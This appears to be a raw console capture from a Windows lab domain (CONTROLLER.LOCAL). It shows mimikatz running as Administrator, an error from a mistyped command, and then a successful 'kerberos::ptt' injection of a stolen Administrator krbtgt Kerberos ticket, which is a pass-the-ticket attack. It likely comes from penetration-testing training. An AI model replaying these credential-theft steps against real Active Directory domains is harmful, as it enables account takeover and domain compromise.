 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # [0;59de5]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
ERROR mimikatz_doLocal ; "[0;59de5]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz # kerberos::ptt [0;59de5]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
* File: '[0;59de5]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi': OK
mimikatz #